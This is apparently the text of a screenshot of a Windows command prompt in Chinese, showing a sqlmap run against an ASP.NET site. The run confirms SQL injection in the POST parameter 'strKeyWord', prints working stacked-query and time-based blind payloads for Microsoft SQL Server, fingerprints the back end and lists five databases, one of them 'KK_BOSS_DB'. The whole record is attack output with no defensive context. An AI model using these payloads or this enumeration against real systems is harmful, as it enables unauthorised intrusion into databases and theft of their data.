 命令提示符
POST parameter 'strKeyWord' is vulnerable. Do you want to keep testing the other
s? [y/N] n
sqlmap identified the following injection points with a total of 337 HTTP(s) req
uests:
---
Place: POST
Parameter: strKeyWord
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Grade=0&strDate=2014-11-25&strKeyWord=*'; WAITFOR DELAY '0:0:5';--
AND 'dKKj'='dKKj&strNum=0&Subject=0
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Grade=0&strDate=2014-11-25&strKeyWord=*' WAITFOR DELAY '0:0:5'-- AN
D 'xCPY'='xCPY&strNum=0&Subject=0
---
[13:12:00] [INFO] testing MySQL
[13:12:00] [WARNING] the back-end DBMS is not MySQL
[13:12:00] [INFO] testing Oracle
[13:12:01] [WARNING] the back-end DBMS is not Oracle
[13:12:01] [INFO] testing PostgreSQL
[13:12:01] [WARNING] the back-end DBMS is not PostgreSQL
[13:12:01] [INFO] testing Microsoft SQL Server
[13:12:11] [INFO] confirming Microsoft SQL Server
[13:12:31] [WARNING] adjusting time delay to 1 second
[13:12:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:12:33] [INFO] fetching database names
[13:12:33] [INFO] fetching number of databases
[13:12:33] [INFO] retrieved: 5
[13:12:38] [INFO] retrieved: KK_BOSS_DB
[13:13:53] [INFO] retrieved: master
[13:14:42] [INFO] retrieved: model
[13:15:29] [INFO] retrieved: msdb
[13:16:03] [INFO] retrieved: tempdb
available databases [5]:
[*] KK_BOSS_DB
[*] master
[*] model
[*] msdb
[*] tempdb